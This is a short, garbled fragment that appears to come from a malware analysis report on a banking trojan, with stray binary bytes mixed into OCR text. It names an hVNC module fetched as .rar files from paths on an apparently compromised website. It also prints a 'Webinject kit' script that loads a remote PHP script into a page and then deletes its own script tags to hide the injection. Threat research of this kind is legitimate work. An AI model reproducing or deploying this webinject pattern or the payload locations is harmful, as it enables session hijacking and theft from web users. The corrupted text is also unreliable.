 hVNC module (32/64 bit)
ergy.org/components/com_finder/img32.rar,x-energy.org/components/
com_finder/img64.rar<0x01><0x01><0x06>/html�U�"
�   <0x19>* .it*<0x14><!DOCTYPE**</title>
L<0x01><!DOCTYPE**</title><script id="src1" src="/
.php?id=@ID@"></script>
<script id="src3">
window.delsrc= function (a){if(document.getElementById(a))
document.getElementById(a).parentNode.removeChild(
document.getElementById(a))};
Webinject kit
delsrc("src1");delsrc("src2");delsrc("src3");delete delsrc;</script>